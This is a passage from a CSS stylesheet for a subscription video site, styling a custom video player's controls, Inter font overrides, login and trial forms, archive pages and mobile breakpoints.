		#bts-media-controls #bts-volume-button::-webkit-slider-thumb { margin-top: 0; box-sizing: border-box; border: none; width: 13px; height: 13px; border-radius: 50%; background: #e0e0e0;position:relative;top:-5px;}
		#bts-media-controls #bts-volume-button::-moz-range-thumb { box-sizing: border-box;  border: none;  width: 13px;  height: 13px;  border-radius: 50%;  background: #e0e0e0;}
		#bts-media-controls #bts-volume-button::-ms-thumb {  margin-top: 0;  box-sizing: border-box;  border: none;  width: 13px;  height: 13px;  border-radius: 50%;  background: #e0e0e0;}
		#bts-media-controls #bts-volume-button::-ms-tooltip { display: none;}

		#bts-media-controls #bts-volume-control-container{position:absolute;left:90px;width:0px;overflow:hidden;bottom:10px;height:17px;transition: all .2s;}
		#bts-media-controls #bts-volume-control-container.show{width:100px;}


		#bts-media-controls #bts-fullscreen-button{right:20px;bottom:9px;position:absolute;height:16px;width:15px;line-height:16px;text-align:center;background-image:url(/images/expand-arrows-alt-regular.svg);background-size:cover;}
		.is-fullscreen #bts-media-controls #bts-fullscreen-button {background-image:url(/images/compress-arrows-alt-regular.svg);}
		/*#bts-media-controls #bts-fullscreen-button .arrow-1{position:absolute;height:14px;width:14px;left:6px;top:0;transform:rotate(-45deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}
		#bts-media-controls #bts-fullscreen-button .arrow-2{position:absolute;height:14px;width:14px;left:-3px;top:1px;transform:rotate(-135deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}
		#bts-media-controls #bts-fullscreen-button .arrow-3{position:absolute;height:14px;width:14px;left:-2px;top:10px;transform:rotate(-225deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}
		#bts-media-controls #bts-fullscreen-button .arrow-4{position:absolute;height:14px;width:14px;left:7px;top:9px;transform:rotate(45deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}*/

		#bts-media-controls #bts-frame-step-button{position:absolute;right:53px;height:14px !important;width:14px !important;bottom:10px;box-sizing: border-box !important;border-color: transparent transparent transparent #e0e0e0 !important;border-width:7px 0 7px 14px !important;border-style:solid !important;}
		#bts-media-controls #bts-frame-step-button:after{content:"";height:14px;width:3px;background:white;position:absolute;right:-4px;top:-7px;}
		#bts-media-controls #bts-frame-back-button{position:absolute;right:82px;height:14px !important;width:14px !important;bottom:10px;box-sizing: border-box !important;border-color: transparent #e0e0e0 transparent transparent !important;border-width:7px 14px 7px 0 !important;border-style:solid !important;}
		#bts-media-controls #bts-frame-back-button:after{content:"";height:14px;width:3px;background:white;position:absolute;left:-4px;top:-7px;}


		#bts-player:-moz-full-screen{position:absolute;left:0;top:0;height:100vh;width:100vw;}
		#bts-player:-webkit-full-screen{position:absolute;left:0;top:0;height:100vh;width:100vw;}
		#bts-player:-ms-full-screen{position:absolute;left:0;top:0;height:100vh;width:100vw;}
		#bts-player:fullscreen{position:absolute;left:0;top:0;height:100vh;width:100vw;}

		#bts-player:-moz-full-screen #bts-media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#bts-player:-webkit-full-screen #bts-media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#bts-player:-ms-full-screen #bts-media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#bts-player:fullscreen #bts-media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#bts-player:full-screen #bts-media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }

		/* BT Video End */

		.is-fullscreen #bts-video,
		.is-fullscreen #btsplayer,
		.is-fullscreen video,
		.is-fullscreen #bts-player{width:100% !important;height:auto !important;}

		.is-fullscreen #video{width:100%;height:auto;}
		.is-fullscreen #player{width:100%;height:auto;}
		.is-fullscreen .html5-video-container{width:100%;height:auto;}

		.is-fullscreen .playbox-left #video{height:auto;width:100%;}
		.is-fullscreen .playbox-left #player{height:auto;width:100%;}
		.is-fullscreen .playbox-left .html5-video-container{height:auto;width:100%;}

		#title_div{font-weight:bolder;font-size:14px;display: block;padding: 20px 0;}
		#name_div{font-size:14px;line-height:16px;display: block;}

.player-results .playbox-left {
	padding-bottom: 100px;
	padding-left: 20px;
	padding-right: 20px;
}


.player-results{
	overflow: hidden;
	padding-top: 40px;
	max-width:960px;
	margin: 0 auto;
}












/**
 * Font Style Overrides for Inter Font
 * font-family:'Inter', sans-serif;
 * font-weight:100;200;300;400;500;600;700;800;900;
 */
.insight-title{font-family:Inter;font-weight:300;}
#nav .nav-menu a{font-family:Inter;font-weight:300;}
#nav a[href="/newtrial/"]{font-family:Inter;font-weight:600;}
/*#nav .nav-menu a[href="https://store.stashmedia.tv/"],*/
#nav a.highlight-link,
#nav .toggel #menu li a.highlight-link{font-family:Inter;font-weight:600 !important;color: #ff2600 !important;}
#homeslider li img{font-family:Inter;font-weight:300;}
#homeslider h2{font-family:Inter;font-weight:400;}
#homeslider p{font-family:Inter;font-weight:300;}
.homepagecontent a img{font-family:Inter;font-weight:300;}
h1{font-family:Inter;font-weight:200;}
h3{font-family:Inter;font-weight:400;}
h4{font-family:Inter;font-weight:800;}
.post-cat-widget .post .post-thumb img{font-family:Inter;font-weight:;}
.more-inbox-links{font-weight:400;font-family:Inter;}
.number-paginate .number-current{font-weight:500;font-family:Inter;}
.c-Footer-Nav a{font-family:Inter;font-weight:500;}
.c-Copyright{font-family:Inter;font-weight:300;}
.nopad h2{font-family:Inter;font-weight:400;color:#4d4d4d;}
.c-SubHeading{font-family:Inter;}
.u-PreTick{font-family:Inter;font-size:14px;background-position:left 6px;padding-bottom:16px;}
.c-Questions{font-family:Inter;font-weight:600;}
.c-SubscribeHeader h3{font-family:Inter;}
.c-SubscribeHeader h4{font-family:Inter;color:#151515;font-weight:600;font-size:14px;}
.c-SubDescription h5{font-family:Inter;font-weight:600;}
.c-SubBenefit li{font-family:Inter;}
.c-SubscriptionDetails .c-SubscribeHeader p{font-family:Inter;color:#808080;}
.c-SubscriptionDetails .c-FieldGroupLabel{font-family:Inter;font-size:600;display: none;}
.c-SubscriptionDetails .c-FieldGroup input{font-family:Inter;padding: 10px;line-height: 2em;}
.c-SubscriptionDetails .c-FieldGroup input[disabled] {background: #eaeaea;color: #888;cursor: not-allowed;}
.terms-text, .renewal-text{font-family:Inter;color:#151515;font-size:14px;}
.payment-methods .pay-button{font-family:Inter;}
.payment-methods label{font-family:Inter;color:#151515;}
.c-WideField input, .c-WideField textarea, .c-WideField select{font-family:Inter;}
.c-WideField span{font-family:Inter;}
.c-SmallFields span{font-family:Inter;color:#808080;}
.showTooltip{font-family:Inter;}
.c-PayButton{font-family:Inter;}
.c-NextButton{font-family:Inter;}
.c-PopupLogin-Embedded .c-ChangeField{font-family:Inter;}
.c-PopupLogin-Embedded .c-BtnLogin{font-family:Inter;}
.logo-width{font-family:Inter;}
.archive-newitem{font-family:Inter;padding-bottom:10px !important;}
.archive-newitem a.copy{font-family:Inter;font-size:600;}
.archive-newitem span.copy{font-family:Inter;}
.section_title{font-family:Inter;}
.archive-page-related{font-family:Inter;}
.c-Subform-Text{font-family:Inter;padding-top: 0;}
.C-FormSubmit{margin: 0;padding-top: 20px;padding-bottom: 18px;}
.c-Field label input[type="text"]{font-family:Inter;}
.c-Field label input[type="password"]{font-family:Inter;}
.postarea p{font-family:Inter;font-weight:300;}
a img{font-family:Inter;font-weight:300;}
#nav .search-label input{font-family:Inter;font-weight:300;}
.c-FormButton{font-family:Inter;font-weight:500;}
.checkbox-label{font-weight:600;font-family:Inter;}
.checkbox-price{font-weight:600;font-family:Inter;}
.checkbox-deal{font-weight:600;font-family:Inter;}
.c-SubscriptionDetails h4{color:#666;font-family:Inter;font-weight:300;text-transform:none;font-size:13px;}
.hasTooltip{color:#808080 !important;}
.enter-info{font-weight:600;font-family:Inter;margin:0;color:#151515;padding-bottom:10px;}
.archive-page{color:#808080;}
.archive-page strong,
.archive-page strong a{color:#151515;font-weight:600;}
.postarea h1{font-weight:400;padding-top:20px;color:#4d4d4d;}
#postsfromcategorywidget-6 h4{font-weight:600;padding-bottom:10px;}
.post-cat-widget .post-title{padding-bottom:30px;}
#content.left{width:630px;}
#content.left img{height:auto;}
.homepagemid{padding-right:30px;}
.homepagecontent{border-bottom:1px dashed #ccc;margin-bottom:15px;}
.homepagecontent .homeinfo{padding:25px 0px 50px;}
.homepagecontent .homeinfo a{font-weight: 600;}
.post a[rel="nofollow"]{font-weight: 600;}
#menu li a{font-weight:600 !important;}
#menu li a[href="/newtrial/"]{font-weight:600 !important;}
#nav .toggel .insight-title-mob{font-family:Inter !important;font-weight:300 !important;}
.nopad #container .post h2 a{color:#4d4d4d;}
.postmeta{margin-bottom:20px;padding-bottom:50px;margin-top:25px;border-top:1px solid #ccc;}
.postmeta a {color:#999 !important;}
.post-cat-widget h3 a{font-size:16px !important;font-weight:600 !important;line-height: 21px;text-transform: initial;letter-spacing: 0;}
.toggle-playlist-for-mobile{display:none}
.collection-closer{display:none;}
#menu li a{font-family:Inter;font-weight:300 !important;}
#menu li a[href="/newtrial/"]{font-weight:600;}
#addplaylist{margin-left:-140px !important;left:50%;}
.c-Columns{padding-top:32px !important;padding-bottom:80px;}
/*footer{background-color:#bcbec0 !important;}*/
footer{background-color:black !important;}
.c-Copyright{color:rgb(224,224,224) !important;}
#nav a.c-LinkActive{background:transparent !important;}
.c-login-footer{position:absolute;bottom:15px;left:15px;right:15px;width:auto !important;}
.c-Who .c-FieldGroup{border:0;}
.c-SubscriptionDetails .c-FieldGroup label{height:auto;float:none;}
.c-SubscriptionDetails .c-FieldGroup label[for="cust_school_name"]{border-bottom:1px solid #c2c4c6;}
.c-SubscriptionDetails .c-FieldGroupLabel {display:none !important;float:none;text-transform:none;background:none;border:0;height:auto;color:#666;font-weight:300;position:absolute;top:0;}
.c-SubscriptionDetails .c-FieldGroup input{float:none;padding: 10px;line-height: 2em;width:100%;box-sizing:border-box;font-size: 16px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border: 2px solid #E1E2E3;height: auto;}
.c-UserHeader{padding-bottom: 0;}
.c-UserHeader .c-UserSettings label{float:none;height:auto;}
.c-UserHeader .c-FieldGroupLabel{background:none;font-weight:300;text-transform:none;color:#666;border:0;float:none;width:auto;display: none;}
.c-UserHeader .c-FieldGroup input{float:none;width:auto;}
.c-UserHeader .c-FieldUpdate{width:auto !important; float:right !important;}
.grid-container{padding-bottom: 120px;position: relative;}
.grid-container:after{clear: both;display: block;content: "";height: 0;line-height: 0;}
.grid-left p a,
.grid-left p strong {font-weight: 600;}
.grid-left .postmeta p a {font-weight: 300}

.footer-wrapper {
	overflow:hidden;
}
.footer-wrapper .share-icons {
	float:none;
	text-align:center;
	display:block;
	clear:both;
}

#render-list.embedded-render-list {
	margin-top: 0;
	width: 100%;
	aspect-ratio: 1;
	max-width: 100%;
	background: transparent;
	padding-top: 0;
}
#render-list.embedded-render-list i {
	height: unset;
	width: 20%;
	max-height: none;
}

#content .copy-container{
	margin: 0 auto;
	max-width: 1340px;
	padding-left: 20px !important;
	padding-right: 20px !important;
	max-width: 640px;
}
#btstitle{
	/*padding-left: 20px;
	padding-right: 20px;*/
	margin-top: 0;
	/*padding-top: 30px;*/
}
.playbox-container .playbox-right{
	padding-left: 20px;
	padding-right: 20px;
	padding-bottom: 50px;
}
.widercolumn #copy_div,
.widercolumn .copy_div{
	width:100% !important;
	float:none !important;
	margin:0 auto;
	max-width:640px !important;
	color: black;
	line-height: 19px;
}
.widecolumn #copy_div a,
.widecolumn .copy_div a{color: black;}
#title_div{color: black;font-weight: 700 !important;}
#name_div{font-weight: 300 !important;}
#project_title {text-align: center;}
.playbox-container .playbox-right .copy_div,
.playbox-container .playbox-right #copy_div,
.playlist-content-block #copy_div{
	font-family: Inter !important;
	font-weight: 300 !important;
	font-size: 14px !important;
	color: black !important;
	line-height: 19px !important;
}
#copy_div b{font-weight: 300;}

#profile-page{padding-left: 5px;padding-right: 5px;padding-top: 40px;}
.c-FieldRelative {position: relative;}
.c-FieldRelative label {padding: 10px 0;}
.c-FieldRelative label input[type="text"],
.c-FieldRelative label input[type="email"],
.c-FieldRelative label input[type="password"] {position: relative;top: 0;color: rgb(102, 102, 102);}
.c-FieldRelative label.error input{color: #aa0000;}
#save-profile.enabled{background: #8ac640; color: white; cursor: pointer;}
a.upgrade-subscription,
a.upgrade-subscription:link,
a.upgrade-subscription:visited{text-align: center;color: #8ac640;border: 1px solid #dcdde3;width: 100%;padding: 15px 15px;line-height: 16px;font-size: 13px;font-family: Inter;margin: 0;display: block;background: white;font-weight: 600;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-webkit-box-shadow: 0 0 0 1px #8c969d inset;-moz-box-shadow: 0 0 0 1px #8c969d inset;box-shadow: 0 0 0 1px rgba(0,0,0,0.05) inset;}

label[for="renewal"] .checkbox-wrapper {margin-left: 0 !important;vertical-align: bottom !important;}
.cancel-label{font-size: 14px;color: #888888;padding-left: 6px;cursor: pointer}
.checkbox-wrapper input {left: -3000%;}
/*.has-checkbox input + .checkbox-wrapper{background: #8ac640;border: 2px solid #8ac640;}*/
.has-checkbox input:checked + .checkbox-wrapper{background: #8ac640;border: 2px solid #8ac640;background: url(/images/icons/stash-tick.png) scroll no-repeat center center white;}

@media all and (max-width:960px){
	body{width:auto !important;}
	#page{padding-left:15px;padding-right:15px;}
	.grid-container{width:auto !important;}
	#main_issues{width:100% !important;border-right:0 !important;float:none !important;display:block !important;}
	#main_collections{position:fixed;right:-260px;top:0;float:none !important;display:block !important;z-index:2;background:rgba(255,255,255,0.85);height:100vh;overflow:auto;padding-top:2vh;padding-bottom:2vh;}
	.memsearch_container{width:100vw !important;}
	.toggle-playlist-for-mobile{position:relative;top:0px;text-decoration:none;border:none;display:inline-block;float:left;color:white;line-height:31px;background:#208CFF;padding:0 7px;margin:0 0 0 30px;font-size:11px;font-family:Arial, Helvetica, sans-serif;font-weight:bold;cursor:pointer;display: none;}
	.hide-button .toggle-playlist-for-mobile{display:none !important;}
	.collection-closer{text-transform:uppercase;background:white;cursor:pointer;border:1px solid #ccc;color:#ccc;text-decoration:none;display:inline-block;float:right;font-size:11px;font-weight:bold;font-family:Arial, Helvetica, sans-serif;padding:0 7px;line-height:24px;margin-right:15px;}
	.collection-header h2{display:inline-block;width:50%;}
	div.hoverscroll{width:100% !important;}
	div.hoverscroll div.listcontainer{width:100% !important;}
	.html5-video-container{width:100% !important;height:auto !important;}
	#video{width:100% !important;height:auto !important;}
	#player{height:auto !important;}
	.playbox-container .playbox-left{float:none;clear:both;width:100%;}
	#project_title{height:35px !important;}
	.c-Footer{width:100%;}
	#btsimgtitle{width:100% !important;}
	#btsimg{width:100% !important;}
	.saved-search-copy{width:100% !important;}
	.project-title-space{height:45px !important;}
	.bts-html5-video{max-width:640px !important;margin:0 auto;}
	.widercolumn .copy{width:100% !important;}
	.widercolumn .playbox-left{float:none !important;width:100% !important;}
	.widercolumn .wide-blocks{width:100% !important;float:none !important;max-width:640px !important;margin:0 auto;}
	.archive-newitem{width:calc(33.33% - 20px) !important;}/*margin-right:17px !important;*/
	.archive-newitem img{width:100%;}
	.playbox-left #flowmain{max-width:640px !important;width:100% !important;margin:0 auto;}
	#btstitle{margin:0 auto;}
	/*#login-form .c-Field{margin-bottom:0 !important;}*/
	#login-form .c-Field label,#login-form .c-Field label span,#login-form .c-Field label input[type="text"],#login-form .c-FormButton{font-size:14px !important;height:45px !important;}
	#login-form .c-Field label span{padding-top:0 !important;line-height:45px !important;}
	#login-form .c-Field label input[type="text"]{top:0 !important;}
	#login-form .c-Subform-Text{font-size:14px !important;line-height:16px !important;}
	.c-CTAHeadline{line-height:16px !important;}
	.c-PopupLogin-Embedded .c-FieldGroup{margin-bottom:0 !important;}
}
.widercolumn .playbox-left {
	padding: 0 20px 0 20px;
}
@media all and (max-width:767px){
	#main_issues .archive-newitem{width:215.667px !important;height:auto !important;margin-left:0 !important;max-width:none !important;}
}
@media all and (max-width:735px){
	#main_issues .archive-newitem{width:calc(50% - 8px) !important;}/*margin-right:28px !important;*/
	#main_issues .archive-newitem:nth-child(even){margin-right:0 !important;}
	.archive-list .archive-newitem{width:calc(50% - 6px) !important;margin-right:0 !important;}
	.archive-list .archive-newitem:nth-child(even){margin-right:0 !important;}
}
@media all and (max-width:656px){
	.toggle-playlist-for-mobile{margin-left:0;clear:left;}
	.html5-video{max-width:100% !important;width:100% !important;height:auto !important;}
	.bts-html5-video{width:100% !important;height:auto !important;}
	#btsplayer{width:100% !important;height:auto !important;}
	#btsvideo{width:100% !important;height:auto !important;}
}
@media all and (max-width:586px){
	.archive-newitem a.copy, .archive-newitem span.copy{font-size:14px !important;}
}
@media all and (max-width:512px){
	.search-label-container{clear:left !important;margin-left:0 !important;padding-top:10px;}
	#keyword{width:121px !important;}
	.toggle-playlist-for-mobile{top:10px;margin-left:33px;clear:none;padding-left:16px;padding-right:16px;}
}
@media all and (max-width:448px){
	.copy-product-name{display:block;padding-bottom:15px;}
	.copy-prev-issue{float:right;width:auto !important;}
	.widercolumn .copy-prev-issue{float:right;width:auto !important;}
	.copy-container{padding-bottom:15px !important;}
	#addplaylist{width:100% !important;margin-left:0 !important;left:auto !important;}
	.playlist-popup-block{width:auto !important;}
}
@media all and (max-width:420px){
	.archive-newitem a.copy, .archive-newitem span.copy{font-size:14px !important;}
}
@media all and (max-width:325px){
	.archive-newitem a.copy, .archive-newitem span.copy{font-size:14px !important;}
}

/**
 * Common Styles
 */
html,body{min-height: 100vh;position: relative;}
#wrap{min-height: 100vh;margin: 0;padding: 0;border: 0;}
#wrap.auto-height{min-height: auto;}
.no-menu {min-height: 100vh;margin: 0;}
.no-menu body{min-height: 100vh;margin: 0;}
.c-Footer-Nav a, .c-Footer-Nav a:link, .c-Footer-Nav a:visited {border: 0;-webkit-transition: none;-moz-transition: none;-o-transition: none;transition: none;color: white;}
.c-Footer-Nav a:hover{background: none;text-decoration: underline;}
.c-Field {width: 100%;position: relative;border: 1px solid #d6d7d8;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;overflow: hidden;margin:0;margin-bottom: 8px;}
.c-Field span {position: absolute;left: -3000%;top: 0;height: 0;}
.c-Field input {position: relative;top: 0;left: 0;width: 100%;padding: 15px 15px;line-height: 16px;font-size: 13px;font-family: Inter;border: 0;margin: 0;display: block;text-align: left;}
.terms-block{text-align: left;padding-bottom:20px;padding-top: 8px;margin-bottom:8px;cursor: pointer;width:100%;}
.terms-block label{display: inline-block;position: relative;height: 18px;width: 18px;overflow: hidden;}
.terms-block #terms{position: absolute;left: -3000%;}
.terms-block #terms ~ i{height: 18px;width: 18px;position: relative;top: 0;left: 0;border: 1px solid #b9bcc7;border-radius: 3px;line-height: 18px;display: block;cursor: pointer;}
.terms-block #terms ~ i:before{font-family: FontAwesome;content: "";line-height: 18px;display: block;position: relative;top: 0;left: 0;width: 18px;height: 18px;color: #b9bcc7;text-align: center;font-style: normal;}
.terms-block #terms:checked ~ i:before{content: "\f00c";}
.terms-block span{display: inline-block;padding-left: 4px;line-height: 18px;font-size: 14px;vertical-align: top;width: calc(100% - 22px);}
.c-FormSubmit{width: 100%;margin:0;padding-top: 10px;cursor: pointer;}
.archive-list .archive-newitem h3{letter-spacing: 0;font-weight: normal;display: flex;justify-content: space-between;}
.archive-list .archive-newitem h3 a.copy{font-size: 14px; line-height: 16px;font-weight:500;text-transform: none;}
.archive-list .archive-newitem h3 span {font-size: 14px;font-family: Inter;font: weight: 300;text-transform: none;position: relative;top: -1px;}
.back-button,
.back-button:link,
.back:visited{
	position: absolute;
	top:20px;
	left: 20px;
	z-index: 2;
	display: block;
	padding: 0;
	background: transparent;
	text-decoration: none;
	font-size: 14px;
	min-width: 80px;
	border: none;
	font-family: Inter;
	font-weight: 500;
	border: 0;
	text-transform: none;
	line-height: 40px;
	color: white !important;
}
.popup-link,.popup-link:link,.popup-link:visited{color: black;}
.popup-link:hover{text-decoration: underline;}
.back-button i:before{font-family: FontAwesome;content: "\f053";line-height: 20px;position: relative;top: 0;left: 0;color: white;text-align: center;font-style: normal;padding-right: 5px;}
.back-button:hover{background: transparent;color: white;}
.form-error {margin: 0;padding-bottom: 25px;color: #FF2600;}
.form-error a{color: black;}
.form-error a:hover{text-decoration: underline;}
.u-Error{border: 1px solid #FF2600;}
#memsearch a{font-family: Inter;}

/**
 * Page Specific Styles
 */
#wrap{max-width:100%;padding:0;} /*border-top:1px solid #d6d7d8; */
.no-gap #wrap{margin-top: 15px;padding:0;border-top: 0;}
.no-menu #wrap{padding:0;border:0;margin-top:0;}
.keyline #wrap{margin-top: 15px;border-top: 1px solid #e1e2e3;padding-top: 20px}

#render-list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	background: #efefef;
	gap: 3px;
	width: 100%;
	max-width: 480px;
}
#render-list i {
	display: block;
	width: calc(20% - 3px);
	max-width: calc(20% - 3px);
	aspect-ratio: 4 / 3;
	background-size: cover;
	background-position: center center;
	transition: all 0.5s ease-in-out;
	min-height: 48px;
	height: calc(0.75 * 20vw);
}
#render-list i.squash {
	transform:rotateX(90deg);
}


/**
 * Public Issues Page
 */
.category-header {
	font-weight: 500;
	text-transform:none;
	margin:0 auto;
	padding:20px 20px 10px;
	max-width:1340px;
	font-size: 18px;
	color: black;
	font-family: Inter;
	padding-bottom: 15px;
	color: #151515;
	text-transform: uppercase;
}
.archive-list{margin:0 auto;max-width:1340px;padding-bottom: 100px;justify-content: flex-start}

/**
 * Trial Page
 */
#trial-page,#login-page,#forgot-page,#create-password-page{background-size:cover;display:flex;align-items:center;height:100vh;background-position:center center;padding-top:100px;padding-bottom:100px;}
#login-page{height: calc(100vh - 174px);display: block;}
#forgot-page{height: calc(100vh - 174px);display: block;}
#create-password-page{height: calc(100vh - 182px);display: block;}
.internal-page{max-width: 1340px;padding: 0 20px;margin: 0 auto;}
/*#trial-form,#login-form,#mgetpass{width:calc(100% - 40px);margin:0 auto;max-width:404px;text-align:center;padding:50px;line-height:1.4em;color:#272727;background:white;border:1px solid #d6d7d8;font-family: Inter;}*/
#trial-form,#login-form,#mgetpass{width:100%;margin:0 auto;max-width:404px;text-align:center;padding:50px 27px;line-height:1.4em;color:#272727;background:white;border:1px solid #d6d7d8;font-family: Inter;}
#login-page{min-height: 450px;}
.grouped-header{display:flex;flex-direction:column;}
.grouped-header h1,#login-page h1, #mgetpass h1{
	order:2;font-size:18px;
	line-height: 24px;
	text-transform:none;font-weight:500;padding-bottom:0px;padding-top:0;margin-top:0;margin-bottom:0;
}
#mgetpass h1{padding-bottom: 15px;}
#login-page h1{padding-bottom: 15px;}
#login-page .errornotice{color: #FF2600;}
#login-page .errornotice a,
#login-page .errornotice a:link{color: #FF2600;}
#login-page .errornotice a:hover{text-decoration: underline;}
.grouped-header p{order:1;padding:0 0 20px 0;margin:0;font-size:14px;}
.grouped-header strong{font-weight:600;}
.have-account-link{padding:0 0 30px;margin:0;font-size:11px;}
.have-account-link a,
.have-account-link a:link{border:0;color:#02aeef;}
.have-account-link a:hover{text-decoration:underline;}
#trial-form .c-FormButton,#login-form .c-FormButton,
#mgetpass .c-FormButton,
#new-subscribe-page .c-PayButton,
.c-NextButton,
#save-profile, #add-card {width:100%;padding:15px 15px;line-height:16px;font-size:13px;font-family:Inter;border:0;margin:0;display:block;background:#dcdde3;color:#8c969d;font-weight:600;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-webkit-box-shadow: 0 0 0 1px #8c969d inset;-moz-box-shadow: 0 0 0 1px #8c969d inset;box-shadow:0 0 0 1px rgba(0,0,0,0.05) inset;cursor: not-allowed;}
.g-recaptcha{width: 304px;margin: 0 auto;}
#trial-form .c-FormButton.enabled,
#login-form .c-FormButton.enabled,
#mgetpass .c-FormButton.enabled,
#new-subscribe-page .c-PayButton.enabled, .c-NextButton.enabled, #add-card.enabled{background: #8ac640;color: white;cursor: pointer;}
#login-form a,
#login-form a:link,
#login-form a:active,
#login-form a:visited{border:0;color:#8c969d;text-decoration: none;background: transparent;}
#login-form a:hover{text-decoration:underline;background: transparent;}
#forgot-page a,
#forgot-page a:link,
#forgot-page a:active,
#forgot-page a:visited{border:0;color:#8c969d;text-decoration: none;background: transparent;}
#forgot-page a:hover{text-decoration:underline;background: transparent;}
.memsearch_container{padding:20px 0 20px 0;font-size:12px;width: 100vw;border-bottom: 1px solid #e1e2d3;z-index: 3;position: relative;}
.memsearch_container.higher-z-index{z-index: 4;}
#memsearch{padding:0 20px;max-width:1340px;margin: 0 auto; }

.memsearch_container.higher-z-index ~ #content .icon-tooltip {display: none;}

/**
 * Archive Details Page
 */
.issue-nav{text-transform:none;font-size:13px;font-weight:normal;margin-right:1px;padding-right: 32px;padding-left: 52px;}
.issue-nav-next{padding-left: 0;padding-right: 0;margin-left: 67px;margin-right: 8px;}
.issue-nav-prev{padding-left: 0;padding-right: 0;}
.issue-shot{display:inline-block;vertical-align:top;}
.issue-img{width:100%;margin-bottom:4px;}
.issue-title{font-weight:500;font-size:12px;display:block;line-height: 14px;padding-bottom: 2px;}
.issue-extra-text{display:block;font-size:12px;line-height:14px;color: #999;font-weight: 300;}
.issue-iframe{width:100vw;max-width:960px;margin:0 auto;line-height:0;align-items: center;display: flex;}
.issue-iframe iframe{width:100vw;height:calc(100vw * 540/960);max-height:540px;max-width:960px;margin:0 auto;}
.issue-iframe video{width:100vw;height:calc(100vw * 1.2 / 3);max-height:540px;max-width:100%;margin:0 auto;object-fit: cover;}

.archive_details_page .issue-iframe iframe{height:calc(100vw * 540/960);max-height:540px;max-width:960px;}

h2.archive-title{width:100%;padding:50px 20px;line-height:36px;max-width:1000px;margin:0 auto;}
.archive-issue-name{padding-right:4px;text-transform:none;color:black;font-weight:500;font-size:24px;}
.archive-release-date{display:block;text-transform:none;color: #999;font-size: 14px;line-height: 14px;font-weight: 300;}
.promotional-bar{width:100%;background:#f9f9f8;padding:50px 0;border-top:1px solid #d6d7d8;border-bottom:1px solid #d6d7d8;}
.promotional-block{width:calc(100% - 40px);margin:0 auto;max-width:640px;text-align:center;padding:50px 20px;line-height:1.4em;color:#272727;background:white;border:1px solid #d6d7d8;box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);}
.promotional-block p{margin:0;padding-bottom:10px;font-family:Inter;font-size:16px;line-height:1.3em;}
.promotional-block p.buttons{padding-top:20px;display:flex;justify-content:space-between;max-width:340px;margin:0 auto;}
.promotional-block .buttons a,.promotional-block .buttons a:link,.promotional-block .buttons a:visited{font-size: 12px;display:inline-block;line-height:40px;text-align:center;border:1px solid #d6d7d8;text-align:center;width:112px;background:#f9f9f9;}
.promotional-block .buttons a:hover{background:white;}
.promotional-block p:last-child{padding-bottom:0;font-size:12px;padding-top:5px;}
.promotional-block h1 a {text-decoration: underline;}
.c-PaymentAccepted .promotional-bar{background: white;padding: 50px 0px;border: 0;}
.c-PaymentAccepted .promotional-bar a
.c-PaymentAccepted .promotional-bar a:link,
.c-PaymentAccepted .promotional-bar a:visited,
.c-PaymentAccepted .promotional-bar a{width: 100%;}

.archive-clips-title{font-size:14px;font-family:Inter;font-weight:500;max-width:1000px;margin:0 auto;padding:50px 20px 25px;text-transform:none;letter-spacing:inherit;}
.archive-page-related{max-width:1000px;display:flex;padding:0 20px;margin:0 auto 80px auto;justify-content:space-between;flex-wrap:wrap;}
.archive-page-related .issue-shot{margin-bottom:20px;width:100%;}
.archive_details_page {padding-top: 0px;}

.archive-item{float:left;min-height:198px;width:230px;margin-right:10px;}
.archive-item:after,.archive-list:after{clear:both;content:"";display:block;}
.archive-image{float:left;width:120px;height:145px;}
.archive-details{width:100px;height:145px;float:right;}
.section_title{display:block;text-transform:uppercase;}

.archive-newitem {width: 207px; display: inline-block; margin-right: 0 !important}
.archive-newitem a.copy {font-weight: bold; font-size:12px; color:#000;}
.archive-newitem span.copy {float: right; color:#AAAAAA;}
.archive-newitem img {margin-top: 4px; margin-bottom: 10px;}

.logo-width {width:auto;margin-top:40px;}

.archive-page{margin: 0 auto;}
.archive-banner{width: 100%;position: relative;margin-top: -1px;}
.archive-video{width: 100%;position: relative;}
.archive-image-static{position: absolute;left: 0;top: 0;right: 0;bottom: 0;overflow: hidden;display: flex;z-index: 1;align-items: center;background: #a8a9bb;}
.partner-events-page .archive-image-static{position: relative;overflow: hidden;display: flex;z-index: 1;left: unset;top: unset;right: unset;bottom: unset;align-items: unset;background: unset;}
.partner-events-page .archive-image-static .archive-image-slide{display:block;}
.archive-image-static img{object-fit: cover;min-width: 100%;min-height: 100%;}
.archive-image-slide{width: 100vw;min-width: 100vw;object-fit: contain;}
.partner-events-page .archive-image-slide{width: 100%;min-width: 100%;object-fit: contain;}
.partner-events-page .archive-image-static img{object-fit: cover;min-width: 100%;min-height: 100%;position:absolute}
.archive-overlay{display: flex;padding: 80px 20px;z-index: 2;position: relative;color: white;max-width: 1340px;margin: 0 auto;flex-direction: column;}
.archive-overlay h1{font-family: Inter;font-weight: 600;font-size: 32px;color: white;text-transform: none;margin: 0;padding: 0 0 10px 0;line-height: 34px;}
.archive-overlay p{margin: 0;padding: 0;}
.archive-overlay .archive-description{font-weight: 400;padding-bottom: 30px;line-height: 20px;}
.archive-overlay .archive-button {padding-top: 20px;width: 320px;position: relative;margin: 0 auto;}
.archive-video .archive-overlay{align-items: center;}/*calc( 100vw * (540 / 960));*/
.archive-overlay .archive-price{width: 320px;margin: 0 auto;}
.loggedin .page-template-custom_inspiration .archive-overlay .archive-button{width: 154px;margin: 0 auto 0 0;}
.archive-button a,
